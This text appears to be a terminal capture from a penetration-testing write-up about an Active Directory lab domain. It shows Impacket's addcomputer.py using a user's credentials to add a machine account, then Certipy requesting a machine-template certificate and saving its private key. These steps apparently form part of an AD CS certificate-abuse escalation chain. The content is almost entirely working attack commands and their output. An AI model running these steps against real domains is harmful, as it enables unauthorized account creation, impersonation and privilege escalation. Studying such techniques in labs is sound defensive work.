 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 addcomputer.py pentest.com/Marcus:Marcus\@123 -method LDAPS -computer-name PENTEST\$ -computer-pas
s Passw0rd -dc-ip dc01.pentest.com
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[*] Successfully added machine account PENTEST$ with password Passw0rd.
┌──(root💀kali)-[~/impacket/examples]
└─# certipy req pentest.com/PENTEST\$:Passw0rd@adcs.pentest.com -ca 'pentest-ADCS-CA-2' -template 'Machine'
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 29
[*] Got certificate with DNS Host Name 'PENTEST.pentest.com'
[*] Saved certificate and private key to 'pentest.pfx'
┌──(root💀kali)-[~/impacket/examples]
└─#